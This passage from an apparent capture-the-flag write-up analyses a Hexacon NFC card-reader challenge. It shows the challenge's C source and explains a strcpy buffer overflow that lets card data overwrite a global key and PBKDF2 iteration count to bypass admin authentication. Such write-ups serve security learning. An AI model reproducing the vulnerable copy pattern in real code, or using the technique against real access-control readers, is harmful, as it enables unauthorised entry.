<span id="lst-card1-2"><a href="#lst-card1-2" aria-hidden="true" tabindex="-1"></a>0010  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|</span>
<span id="lst-card1-3"><a href="#lst-card1-3" aria-hidden="true" tabindex="-1"></a>*</span>
<span id="lst-card1-4"><a href="#lst-card1-4" aria-hidden="true" tabindex="-1"></a>0030  ff ff ff ff ff ff ff 07  80 69 ff ff ff ff ff ff  |.........i......|</span>
<span id="lst-card1-5"><a href="#lst-card1-5" aria-hidden="true" tabindex="-1"></a>0040  0b 5f 6a 80 4d ad d1 4b  53 14 58 58 f2 6b 7d f0  |._j.M..KS.XX.k}.|</span>
<span id="lst-card1-6"><a href="#lst-card1-6" aria-hidden="true" tabindex="-1"></a>0050  ba 62 dd 2f 89 44 0e 14  5c 35 2b db 00 c8 09 0a  |.b./.D..\5+.....|</span>
<span id="lst-card1-7"><a href="#lst-card1-7" aria-hidden="true" tabindex="-1"></a>0060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|</span>
<span id="lst-card1-8"><a href="#lst-card1-8" aria-hidden="true" tabindex="-1"></a>0070  ff ff ff ff ff ff ff 07  80 69 ff ff ff ff ff ff  |.........i......|</span>
<span id="lst-card1-9"><a href="#lst-card1-9" aria-hidden="true" tabindex="-1"></a>0080  68 74 74 70 73 3a 2f 2f  74 69 6e 79 75 72 6c 2e  |https://tinyurl.|</span>
<span id="lst-card1-10"><a href="#lst-card1-10" aria-hidden="true" tabindex="-1"></a>0090  63 6f 6d 2f 33 6e 76 6d  66 65 61 75 00 00 00 00  |com/3nvmfeau....|</span>
<span id="lst-card1-11"><a href="#lst-card1-11" aria-hidden="true" tabindex="-1"></a>00a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|</span>
<span id="lst-card1-12"><a href="#lst-card1-12" aria-hidden="true" tabindex="-1"></a>00b0  ff ff ff ff ff ff ff 07  80 69 ff ff ff ff ff ff  |.........i......|</span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
</div>
</figure>
</div>
<p>The <a href="https://tinyurl.com/3nvmfeau">URL</a> brings us to a zip archive containing files shown in <a href="#lst-archive" class="quarto-xref">Listing&nbsp;2</a>. This is a subset of the code running on the small computer, handling the data read from the card’s sectors.</p>
<div id="lst-archive" class="default listing quarto-float">
<figure class="quarto-float quarto-float-lst figure">
<figcaption class="quarto-float-caption-top quarto-float-caption quarto-float-lst" id="lst-archive-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Listing&nbsp;2: Archive contents
</figcaption>
<div aria-describedby="lst-archive-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<div class="sourceCode" id="lst-archive"><pre class="sourceCode default code-with-copy"><code class="sourceCode default"><span id="lst-archive-1"><a href="#lst-archive-1" aria-hidden="true" tabindex="-1"></a>.</span>
<span id="lst-archive-2"><a href="#lst-archive-2" aria-hidden="true" tabindex="-1"></a>├── README.md</span>
<span id="lst-archive-3"><a href="#lst-archive-3" aria-hidden="true" tabindex="-1"></a>└─── src</span>
<span id="lst-archive-4"><a href="#lst-archive-4" aria-hidden="true" tabindex="-1"></a> &nbsp;&nbsp; ├── include</span>
<span id="lst-archive-5"><a href="#lst-archive-5" aria-hidden="true" tabindex="-1"></a> &nbsp;&nbsp; │&nbsp;&nbsp; ├── ipc.h</span>
<span id="lst-archive-6"><a href="#lst-archive-6" aria-hidden="true" tabindex="-1"></a> &nbsp;&nbsp; │&nbsp;&nbsp; ├── main.h</span>
<span id="lst-archive-7"><a href="#lst-archive-7" aria-hidden="true" tabindex="-1"></a> &nbsp;&nbsp; │&nbsp;&nbsp; ├── nfc.h</span>
<span id="lst-archive-8"><a href="#lst-archive-8" aria-hidden="true" tabindex="-1"></a> &nbsp;&nbsp; │&nbsp;&nbsp; └── util.h</span>
<span id="lst-archive-9"><a href="#lst-archive-9" aria-hidden="true" tabindex="-1"></a> &nbsp;&nbsp; ├── main.c</span>
<span id="lst-archive-10"><a href="#lst-archive-10" aria-hidden="true" tabindex="-1"></a> &nbsp;&nbsp; └── util.c</span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
</div>
</figure>
</div>
<p>The <code>README.md</code> explains the challenge:</p>
<div class="sourceCode" id="cb1"><pre class="sourceCode default code-with-copy"><code class="sourceCode default"><span id="cb1-1"><a href="#cb1-1" aria-hidden="true" tabindex="-1"></a>Dear Hexacon guest,</span>
<span id="cb1-2"><a href="#cb1-2" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb1-3"><a href="#cb1-3" aria-hidden="true" tabindex="-1"></a>If you read these lines, you probably visited the Synacktiv stand </span>
<span id="cb1-4"><a href="#cb1-4" aria-hidden="true" tabindex="-1"></a>and some ninjas might have briefed you.</span>
<span id="cb1-5"><a href="#cb1-5" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb1-6"><a href="#cb1-6" aria-hidden="true" tabindex="-1"></a>Otherwise, the goal is to exploit vulnerabilities inside the NFC </span>
<span id="cb1-7"><a href="#cb1-7" aria-hidden="true" tabindex="-1"></a>reader to authenticate successfully as admin.</span>
<span id="cb1-8"><a href="#cb1-8" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb1-9"><a href="#cb1-9" aria-hidden="true" tabindex="-1"></a>The sources of the challenge are available into the `src/` directory.</span>
<span id="cb1-10"><a href="#cb1-10" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb1-11"><a href="#cb1-11" aria-hidden="true" tabindex="-1"></a>NB: Some files such as `ipc.c` and `nfc.C` which implement some </span>
<span id="cb1-12"><a href="#cb1-12" aria-hidden="true" tabindex="-1"></a>used functions are not part of the archive, this is intended, as </span>
<span id="cb1-13"><a href="#cb1-13" aria-hidden="true" tabindex="-1"></a>they are not needed to complete the challenge.</span>
<span id="cb1-14"><a href="#cb1-14" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb1-15"><a href="#cb1-15" aria-hidden="true" tabindex="-1"></a>Have fun ! o/</span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
<p>The <code>main</code> (<a href="#lst-main" class="quarto-xref">Listing&nbsp;3</a>) of the application, initializes an admin token stored in the filesystem of the machine with <code>get_admin_token</code> and then enters a reading loop. When presented a card, the <code>notify</code> calls update messages on the screen.</p>
<div id="lst-main" class="C listing quarto-float">
<figure class="quarto-float quarto-float-lst figure">
<figcaption class="quarto-float-caption-top quarto-float-caption quarto-float-lst" id="lst-main-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Listing&nbsp;3: <code>main</code> and <code>get_admin_token</code> functions
</figcaption>
<div aria-describedby="lst-main-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<div class="sourceCode" id="lst-main"><pre class="sourceCode C code-with-copy"><code class="sourceCode c"><span id="lst-main-1"><a href="#lst-main-1" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">"main.h"</span></span>
<span id="lst-main-2"><a href="#lst-main-2" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">"util.h"</span></span>
<span id="lst-main-3"><a href="#lst-main-3" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">"nfc.h"</span></span>
<span id="lst-main-4"><a href="#lst-main-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-5"><a href="#lst-main-5" aria-hidden="true" tabindex="-1"></a><span class="dt">uint8_t</span> admin_token<span class="op">[</span>TOKEN_SIZE<span class="op">];</span></span>
<span id="lst-main-6"><a href="#lst-main-6" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-7"><a href="#lst-main-7" aria-hidden="true" tabindex="-1"></a>context_t context<span class="op">;</span></span>
<span id="lst-main-8"><a href="#lst-main-8" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-9"><a href="#lst-main-9" aria-hidden="true" tabindex="-1"></a><span class="dt">uint8_t</span> key<span class="op">[</span>KEY_SIZE<span class="op">];</span></span>
<span id="lst-main-10"><a href="#lst-main-10" aria-hidden="true" tabindex="-1"></a><span class="dt">uint32_t</span> iterations<span class="op">;</span></span>
<span id="lst-main-11"><a href="#lst-main-11" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-12"><a href="#lst-main-12" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> main<span class="op">(</span><span class="dt">int</span> argc<span class="op">,</span> <span class="dt">char</span> <span class="op">*</span>argv<span class="op">[])</span> <span class="op">{</span></span>
<span id="lst-main-13"><a href="#lst-main-13" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-14"><a href="#lst-main-14" aria-hidden="true" tabindex="-1"></a>    <span class="co">// Retrieve secret</span></span>
<span id="lst-main-15"><a href="#lst-main-15" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">(</span>get_admin_token<span class="op">(</span>admin_token<span class="op">))</span> <span class="op">{</span></span>
<span id="lst-main-16"><a href="#lst-main-16" aria-hidden="true" tabindex="-1"></a>        printf<span class="op">(</span><span class="st">"[-] Failed to retrieve secret</span><span class="sc">\n</span><span class="st">"</span><span class="op">);</span></span>
<span id="lst-main-17"><a href="#lst-main-17" aria-hidden="true" tabindex="-1"></a>        notify<span class="op">(</span>UNEXPECTED_FAIL<span class="op">);</span></span>
<span id="lst-main-18"><a href="#lst-main-18" aria-hidden="true" tabindex="-1"></a>        <span class="cf">return</span> <span class="op">-</span><span class="dv">1</span><span class="op">;</span></span>
<span id="lst-main-19"><a href="#lst-main-19" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="lst-main-20"><a href="#lst-main-20" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-21"><a href="#lst-main-21" aria-hidden="true" tabindex="-1"></a>    <span class="cf">for</span> <span class="op">(;;)</span> <span class="op">{</span></span>
<span id="lst-main-22"><a href="#lst-main-22" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-23"><a href="#lst-main-23" aria-hidden="true" tabindex="-1"></a>        iterations <span class="op">=</span> <span class="dv">1000</span><span class="op">;</span></span>
<span id="lst-main-24"><a href="#lst-main-24" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-25"><a href="#lst-main-25" aria-hidden="true" tabindex="-1"></a>        <span class="co">// Retrieve NFC card username</span></span>
<span id="lst-main-26"><a href="#lst-main-26" aria-hidden="true" tabindex="-1"></a>        read_card<span class="op">(&amp;</span>context<span class="op">);</span></span>
<span id="lst-main-27"><a href="#lst-main-27" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-28"><a href="#lst-main-28" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span>derive_key<span class="op">(</span>admin_token<span class="op">,</span> iterations<span class="op">,</span> key<span class="op">)</span> <span class="op">==</span> <span class="dv">0</span><span class="op">)</span> <span class="op">{</span></span>
<span id="lst-main-29"><a href="#lst-main-29" aria-hidden="true" tabindex="-1"></a>            notify<span class="op">(</span>UNEXPECTED_FAIL<span class="op">);</span></span>
<span id="lst-main-30"><a href="#lst-main-30" aria-hidden="true" tabindex="-1"></a>            sleep<span class="op">(</span><span class="dv">2</span><span class="op">);</span></span>
<span id="lst-main-31"><a href="#lst-main-31" aria-hidden="true" tabindex="-1"></a>            <span class="cf">continue</span><span class="op">;</span></span>
<span id="lst-main-32"><a href="#lst-main-32" aria-hidden="true" tabindex="-1"></a>        <span class="op">}</span></span>
<span id="lst-main-33"><a href="#lst-main-33" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-34"><a href="#lst-main-34" aria-hidden="true" tabindex="-1"></a>        status_t status <span class="op">=</span> check_token<span class="op">(&amp;</span>context<span class="op">,</span> admin_token<span class="op">,</span> key<span class="op">);</span></span>
<span id="lst-main-35"><a href="#lst-main-35" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-36"><a href="#lst-main-36" aria-hidden="true" tabindex="-1"></a>        notify<span class="op">(</span>status<span class="op">);</span></span>
<span id="lst-main-37"><a href="#lst-main-37" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-38"><a href="#lst-main-38" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span>status <span class="op">==</span> VALID_TOKEN<span class="op">)</span> <span class="op">{</span></span>
<span id="lst-main-39"><a href="#lst-main-39" aria-hidden="true" tabindex="-1"></a>            sleep<span class="op">(</span><span class="dv">1</span><span class="op">);</span></span>
<span id="lst-main-40"><a href="#lst-main-40" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-41"><a href="#lst-main-41" aria-hidden="true" tabindex="-1"></a>            <span class="cf">if</span> <span class="op">(!</span>strcmp<span class="op">(</span>context<span class="op">.</span>username<span class="op">,</span> ADMIN_USERNAME<span class="op">))</span> <span class="op">{</span></span>
<span id="lst-main-42"><a href="#lst-main-42" aria-hidden="true" tabindex="-1"></a>                notify<span class="op">(</span>ADMIN_AUTH<span class="op">);</span></span>
<span id="lst-main-43"><a href="#lst-main-43" aria-hidden="true" tabindex="-1"></a>            <span class="op">}</span> <span class="cf">else</span> <span class="op">{</span></span>
<span id="lst-main-44"><a href="#lst-main-44" aria-hidden="true" tabindex="-1"></a>                notify<span class="op">(</span>GUEST_AUTH<span class="op">);</span></span>
<span id="lst-main-45"><a href="#lst-main-45" aria-hidden="true" tabindex="-1"></a>            <span class="op">}</span></span>
<span id="lst-main-46"><a href="#lst-main-46" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-47"><a href="#lst-main-47" aria-hidden="true" tabindex="-1"></a>            sleep<span class="op">(</span><span class="dv">1</span><span class="op">);</span></span>
<span id="lst-main-48"><a href="#lst-main-48" aria-hidden="true" tabindex="-1"></a>        <span class="op">}</span></span>
<span id="lst-main-49"><a href="#lst-main-49" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-50"><a href="#lst-main-50" aria-hidden="true" tabindex="-1"></a>        sleep<span class="op">(</span><span class="dv">2</span><span class="op">);</span></span>
<span id="lst-main-51"><a href="#lst-main-51" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="lst-main-52"><a href="#lst-main-52" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-53"><a href="#lst-main-53" aria-hidden="true" tabindex="-1"></a>    <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="lst-main-54"><a href="#lst-main-54" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span>
<span id="lst-main-55"><a href="#lst-main-55" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-56"><a href="#lst-main-56" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> get_admin_token<span class="op">(</span><span class="dt">char</span> <span class="op">*</span> admin_token<span class="op">)</span></span>
<span id="lst-main-57"><a href="#lst-main-57" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="lst-main-58"><a href="#lst-main-58" aria-hidden="true" tabindex="-1"></a>    <span class="dt">FILE</span> <span class="op">*</span> fd<span class="op">;</span></span>
<span id="lst-main-59"><a href="#lst-main-59" aria-hidden="true" tabindex="-1"></a>    <span class="dt">size_t</span> count<span class="op">;</span></span>
<span id="lst-main-60"><a href="#lst-main-60" aria-hidden="true" tabindex="-1"></a>    </span>
<span id="lst-main-61"><a href="#lst-main-61" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">((</span>fd <span class="op">=</span> fopen<span class="op">(</span><span class="st">"data/admin_token.bin"</span><span class="op">,</span> <span class="st">"rb"</span><span class="op">))</span> <span class="op">==</span> NULL<span class="op">)</span> <span class="op">{</span></span>
<span id="lst-main-62"><a href="#lst-main-62" aria-hidden="true" tabindex="-1"></a>        perror<span class="op">(</span><span class="st">"fopen"</span><span class="op">);</span></span>
<span id="lst-main-63"><a href="#lst-main-63" aria-hidden="true" tabindex="-1"></a>        <span class="cf">return</span> <span class="op">-</span><span class="dv">1</span><span class="op">;</span></span>
<span id="lst-main-64"><a href="#lst-main-64" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="lst-main-65"><a href="#lst-main-65" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-66"><a href="#lst-main-66" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">((</span>count <span class="op">=</span> fread<span class="op">(</span>admin_token<span class="op">,</span> <span class="dv">1</span><span class="op">,</span> TOKEN_SIZE<span class="op">,</span> fd<span class="op">))</span> <span class="op">!=</span> TOKEN_SIZE<span class="op">)</span> <span class="op">{</span></span>
<span id="lst-main-67"><a href="#lst-main-67" aria-hidden="true" tabindex="-1"></a>        perror<span class="op">(</span><span class="st">"fread"</span><span class="op">);</span></span>
<span id="lst-main-68"><a href="#lst-main-68" aria-hidden="true" tabindex="-1"></a>        <span class="cf">return</span> <span class="op">-</span><span class="dv">1</span><span class="op">;</span></span>
<span id="lst-main-69"><a href="#lst-main-69" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span> </span>
<span id="lst-main-70"><a href="#lst-main-70" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-71"><a href="#lst-main-71" aria-hidden="true" tabindex="-1"></a>    fclose<span class="op">(</span>fd<span class="op">);</span></span>
<span id="lst-main-72"><a href="#lst-main-72" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-main-73"><a href="#lst-main-73" aria-hidden="true" tabindex="-1"></a>    <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="lst-main-74"><a href="#lst-main-74" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
</div>
</figure>
</div>
</section>
<section id="bug-1" class="level1">
<h1>Bug 1</h1>
<p><code>read_card</code> (<a href="#lst-read-card" class="quarto-xref">Listing&nbsp;4</a>) moves data from the card’s sectors into the global <code>context</code>. This function contains the first potential vulnerability, as it uses <code>strcpy</code> to move the content from the third sector. This function will keep reading data from the card until a 0-byte is encountered.</p>
<div id="lst-read-card" class="C listing quarto-float">
<figure class="quarto-float quarto-float-lst figure">
<figcaption class="quarto-float-caption-top quarto-float-caption quarto-float-lst" id="lst-read-card-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Listing&nbsp;4: <code>read_card</code> function
</figcaption>
<div aria-describedby="lst-read-card-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<div class="sourceCode" id="lst-read-card"><pre class="sourceCode C code-with-copy"><code class="sourceCode c"><span id="lst-read-card-1"><a href="#lst-read-card-1" aria-hidden="true" tabindex="-1"></a><span class="dt">void</span> read_card<span class="op">(</span>context_t <span class="op">*</span>ctx<span class="op">)</span></span>
<span id="lst-read-card-2"><a href="#lst-read-card-2" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="lst-read-card-3"><a href="#lst-read-card-3" aria-hidden="true" tabindex="-1"></a>    <span class="dt">uint8_t</span> sectors<span class="op">[</span>SECTORS_COUNT <span class="op">*</span> BLOCKS_COUNT <span class="op">*</span> BLOCK_SIZE<span class="op">];</span></span>
<span id="lst-read-card-4"><a href="#lst-read-card-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-read-card-5"><a href="#lst-read-card-5" aria-hidden="true" tabindex="-1"></a>    read_nfc_tag<span class="op">(</span>sectors<span class="op">);</span></span>
<span id="lst-read-card-6"><a href="#lst-read-card-6" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-read-card-7"><a href="#lst-read-card-7" aria-hidden="true" tabindex="-1"></a>    <span class="co">// Read username</span></span>
<span id="lst-read-card-8"><a href="#lst-read-card-8" aria-hidden="true" tabindex="-1"></a>    strncpy<span class="op">(</span>ctx<span class="op">-&gt;</span>username<span class="op">,</span> read_sector<span class="op">(</span>sectors<span class="op">,</span> <span class="dv">1</span><span class="op">),</span> USERNAME_SIZE <span class="op">-</span> <span class="dv">1</span><span class="op">);</span></span>
<span id="lst-read-card-9"><a href="#lst-read-card-9" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-read-card-10"><a href="#lst-read-card-10" aria-hidden="true" tabindex="-1"></a>    <span class="co">// Read token</span></span>
<span id="lst-read-card-11"><a href="#lst-read-card-11" aria-hidden="true" tabindex="-1"></a>    memcpy<span class="op">(</span>ctx<span class="op">-&gt;</span>token<span class="op">,</span> read_sector<span class="op">(</span>sectors<span class="op">,</span> <span class="dv">2</span><span class="op">),</span> TOKEN_SIZE<span class="op">);</span></span>
<span id="lst-read-card-12"><a href="#lst-read-card-12" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-read-card-13"><a href="#lst-read-card-13" aria-hidden="true" tabindex="-1"></a>    <span class="co">// Read data</span></span>
<span id="lst-read-card-14"><a href="#lst-read-card-14" aria-hidden="true" tabindex="-1"></a>    strcpy<span class="op">(</span>ctx<span class="op">-&gt;</span>data<span class="op">,</span> read_sector<span class="op">(</span>sectors<span class="op">,</span> <span class="dv">3</span><span class="op">));</span></span>
<span id="lst-read-card-15"><a href="#lst-read-card-15" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
</div>
</figure>
</div>
<p>The <code>data</code> field in the <code>context</code> structure has space for the amount of data (0x30 bytes) of sector 3. <code>context</code> is stored in the globals together with the <code>admin_token</code>, <code>key</code> and <code>iterations</code> (see <a href="#lst-main" class="quarto-xref">Listing&nbsp;3</a>). So by overflowing the <code>data</code> field we can overwrite <code>key</code> and <code>iterations</code>. <code>iterations</code> determines the amount of hash iterations are performed in the <code>PKCS5_PKBDF2_HMAC</code> key derivation step in <code>derive_key</code> (see <a href="#lst-derive-key" class="quarto-xref">Listing&nbsp;5</a>).</p>
<div id="lst-derive-key" class="C listing quarto-float">
<figure class="quarto-float quarto-float-lst figure">
<figcaption class="quarto-float-caption-top quarto-float-caption quarto-float-lst" id="lst-derive-key-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Listing&nbsp;5: <code>derive_key</code> function
</figcaption>
<div aria-describedby="lst-derive-key-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<div class="sourceCode" id="lst-derive-key"><pre class="sourceCode C code-with-copy"><code class="sourceCode c"><span id="lst-derive-key-1"><a href="#lst-derive-key-1" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> derive_key<span class="op">(</span><span class="dt">char</span> <span class="op">*</span> admin_token<span class="op">,</span> <span class="dt">uint32_t</span> iterations<span class="op">,</span> <span class="dt">char</span> <span class="op">*</span> key<span class="op">)</span></span>
<span id="lst-derive-key-2"><a href="#lst-derive-key-2" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="lst-derive-key-3"><a href="#lst-derive-key-3" aria-hidden="true" tabindex="-1"></a>    <span class="cf">return</span> PKCS5_PBKDF2_HMAC<span class="op">(</span></span>
<span id="lst-derive-key-4"><a href="#lst-derive-key-4" aria-hidden="true" tabindex="-1"></a>        admin_token<span class="op">,</span> <span class="co">// pass</span></span>
<span id="lst-derive-key-5"><a href="#lst-derive-key-5" aria-hidden="true" tabindex="-1"></a>        TOKEN_SIZE<span class="op">,</span> <span class="co">// passlen</span></span>
<span id="lst-derive-key-6"><a href="#lst-derive-key-6" aria-hidden="true" tabindex="-1"></a>        NULL<span class="op">,</span> <span class="co">// salt</span></span>
<span id="lst-derive-key-7"><a href="#lst-derive-key-7" aria-hidden="true" tabindex="-1"></a>        <span class="dv">0</span><span class="op">,</span> <span class="co">// saltlen</span></span>
<span id="lst-derive-key-8"><a href="#lst-derive-key-8" aria-hidden="true" tabindex="-1"></a>        iterations<span class="op">,</span> <span class="co">// iter</span></span>
<span id="lst-derive-key-9"><a href="#lst-derive-key-9" aria-hidden="true" tabindex="-1"></a>        EVP_sha256<span class="op">(),</span> <span class="co">// digest</span></span>
<span id="lst-derive-key-10"><a href="#lst-derive-key-10" aria-hidden="true" tabindex="-1"></a>        KEY_SIZE<span class="op">,</span> <span class="co">// keylen</span></span>
<span id="lst-derive-key-11"><a href="#lst-derive-key-11" aria-hidden="true" tabindex="-1"></a>        key <span class="co">// out</span></span>
<span id="lst-derive-key-12"><a href="#lst-derive-key-12" aria-hidden="true" tabindex="-1"></a>    <span class="op">);</span></span>
<span id="lst-derive-key-13"><a href="#lst-derive-key-13" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
</div>
</figure>
</div>
<p>If we can obtain the <code>admin_token</code>, we can create a card where the <code>username</code> is <code>hexacon_admin</code> and the <code>token</code> is <code>admin_token</code>. This should lead us to the authenticated admin screen.</p>
<p>In a normal run <code>iterations</code> is set to <code>1000</code> (see <a href="#lst-main" class="quarto-xref">Listing&nbsp;3</a>), which is not very high for a proper key derivation system. So it could be that <code>admin_token</code> is some brute-forcible string that could be found in a wordlist, as the <code>salt</code> input is set to <code>NULL</code>. With the overflow we could change the amount of iterations to <code>1</code>, so then just a single <code>SHA256</code> hash is calculated over the password. However it is more likely that the designer of the challenge just put a random <code>0x20</code> byte string in there. In this case even bruteforcing a single 256-bit hash is not feasible.</p>
<p>We considered setting <code>iterations</code> to <code>0</code>, so that perhaps no hash is calculated at all. This case is normaly caught by the <a href="https://www.openssl.org/docs/manmaster/man3/PKCS5_PBKDF2_HMAC.html">OpenSSL implementation</a> that was likely used, looking at the function signature. So this would not work either.</p>
<p>In the <code>compute_token</code> function (<a href="#lst-compute-token" class="quarto-xref">Listing&nbsp;6</a>), the <code>key[]</code> array, resulting from <code>derive_key</code> function, is used to perform authentication by XORing it with the <code>SHA256</code> hash of the provided <code>username</code>, stored in sector 1 of the card.</p>
<div id="lst-compute-token" class="C listing quarto-float">
<figure class="quarto-float quarto-float-lst figure">
<figcaption class="quarto-float-caption-top quarto-float-caption quarto-float-lst" id="lst-compute-token-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Listing&nbsp;6: <code>compute_token</code> and <code>check_token</code> functions
</figcaption>
<div aria-describedby="lst-compute-token-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<div class="sourceCode" id="lst-compute-token"><pre class="sourceCode C code-with-copy"><code class="sourceCode c"><span id="lst-compute-token-1"><a href="#lst-compute-token-1" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> compute_token<span class="op">(</span>context_t <span class="op">*</span>ctx<span class="op">,</span> <span class="dt">char</span> <span class="op">*</span> key<span class="op">,</span> <span class="dt">char</span> <span class="op">*</span> token<span class="op">)</span></span>
<span id="lst-compute-token-2"><a href="#lst-compute-token-2" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="lst-compute-token-3"><a href="#lst-compute-token-3" aria-hidden="true" tabindex="-1"></a>    <span class="dt">char</span> to_sign<span class="op">[</span>USERNAME_SIZE<span class="op">]</span> <span class="op">=</span> <span class="op">{};</span></span>
<span id="lst-compute-token-4"><a href="#lst-compute-token-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-compute-token-5"><a href="#lst-compute-token-5" aria-hidden="true" tabindex="-1"></a>    memcpy<span class="op">(</span>to_sign<span class="op">,</span> ctx<span class="op">-&gt;</span>username<span class="op">,</span> USERNAME_SIZE<span class="op">);</span></span>
<span id="lst-compute-token-6"><a href="#lst-compute-token-6" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-compute-token-7"><a href="#lst-compute-token-7" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">(</span>SHA256<span class="op">(</span>to_sign<span class="op">,</span> strlen<span class="op">(</span>ctx<span class="op">-&gt;</span>username<span class="op">),</span> token<span class="op">)</span> <span class="op">==</span> NULL<span class="op">)</span> <span class="op">{</span></span>
<span id="lst-compute-token-8"><a href="#lst-compute-token-8" aria-hidden="true" tabindex="-1"></a>        <span class="cf">return</span> <span class="op">-</span><span class="dv">1</span><span class="op">;</span></span>
<span id="lst-compute-token-9"><a href="#lst-compute-token-9" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="lst-compute-token-10"><a href="#lst-compute-token-10" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-compute-token-11"><a href="#lst-compute-token-11" aria-hidden="true" tabindex="-1"></a>    <span class="cf">for</span> <span class="op">(</span><span class="dt">int</span> i <span class="op">=</span> <span class="dv">0</span><span class="op">;</span> i <span class="op">&lt;</span> TOKEN_SIZE<span class="op">;</span> i<span class="op">++)</span> <span class="op">{</span></span>
<span id="lst-compute-token-12"><a href="#lst-compute-token-12" aria-hidden="true" tabindex="-1"></a>        token<span class="op">[</span>i<span class="op">]</span> <span class="op">^=</span> key<span class="op">[</span>i<span class="op">];</span></span>
<span id="lst-compute-token-13"><a href="#lst-compute-token-13" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="lst-compute-token-14"><a href="#lst-compute-token-14" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-compute-token-15"><a href="#lst-compute-token-15" aria-hidden="true" tabindex="-1"></a>    <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="lst-compute-token-16"><a href="#lst-compute-token-16" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span>
<span id="lst-compute-token-17"><a href="#lst-compute-token-17" aria-hidden="true" tabindex="-1"></a></span>
